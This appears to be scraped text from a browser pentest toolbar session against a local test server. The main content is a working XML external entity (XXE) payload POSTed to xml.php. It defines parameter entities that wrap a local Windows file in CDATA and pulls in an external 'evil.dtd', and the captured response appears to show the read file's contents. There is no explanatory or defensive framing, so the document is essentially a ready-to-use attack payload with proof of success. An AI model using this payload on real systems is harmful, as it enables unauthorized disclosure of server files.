 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1:83/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///C:/Windows/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://127.0.0.1:83/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
<; for 16-bit app support [fonts] [extensions] >[mci extensions] [files] [Mail] MAPI=1 CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMess
ResultCode=0